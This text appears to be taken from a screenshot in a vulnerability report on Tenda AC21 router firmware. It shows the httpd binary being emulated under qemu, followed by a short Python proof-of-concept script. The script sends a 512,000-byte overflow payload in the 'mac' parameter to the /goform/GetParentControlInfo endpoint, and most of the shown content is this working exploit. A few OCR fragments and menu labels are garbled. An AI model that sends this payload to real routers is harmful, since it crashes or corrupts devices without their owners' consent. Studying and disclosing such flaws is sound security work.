 :~/Desktop/iot/Tenda/AC21/squashfs-root$ sudo chroot ./ .
/qemu-mipsel-static  ./bin/httpd_file
/bin/sh: can't create /proc/sys/kernel/core_pattern: nonexistent directory
Yes:
****** WeLoveLinux******
****** Welcome to ******
connect: No such file or directory
func:cfms_mib_proc_handle, line:191 connect cfmd is error.
connect: No such file or directory
func:cfms_mib_proc_handle, line:191 connect cfmd is error.
connect: No such file or directory
func:cfms_mib_proc_handle, line:191 connect cfmd is error.
connect: No such file or directory
func:cfms_mib_proc_handle, line:191 connect cfmd is error.
connect: No such file or directory
func:cfms_mib_proc_handle, line:191 connect cfmd is error.
connect: No such file or directory
func:cfms_mib_proc_handle, line:191 connect cfmd is error.
connect: No such file or directory
func:cfms_mib_proc_handle, line:191 connect cfmd is error.
/bin/sh: can't create /proc/sys/net/ipv4/tcp_timestamps: nonexistent directory
[httpd][debug]----------------------------webs.c,158
httpd listen ip = 192.168.190.239 port = 80
webs: Listening for HTTP requests at address 192.168.190.239
o host'))
/Desktop/iot/Tenda$ python3 GetParentControlInfo.py
打开(O)
GetParentControlInfo.py
保存(S)
1 import requests
2
3 # 构造溢出载荷
4 def create_payload():
5     buffer_size = 512000
6     payload = b"A" * buffer_size
7     v11_value = b"\xef\xbe\xad\xde"
8     payload += v11_value
9     return payload
10
11 # 构造 HTTP 请求并发送
12 def send_payload(url, payload):
13     params = {'mac': payload}
14     response = requests.get(url, params=params)
15     response = requests.get(url, params=params)
16     response = requests.get(url, params=params)
17     response = requests.get(url, params=params)
18     print("Response status code:", response.status_code)
19     print("Response body:", response.text)
20
21 if __name__ == "__main__":
22     # 目标 URL
23     url = "http://192.168.190.239/goform/GetParentControlInfo"
24     # 创建恶意载荷
25     payload = create_payload()
26     # 发送恶意请求
27     send_payload(url, payload)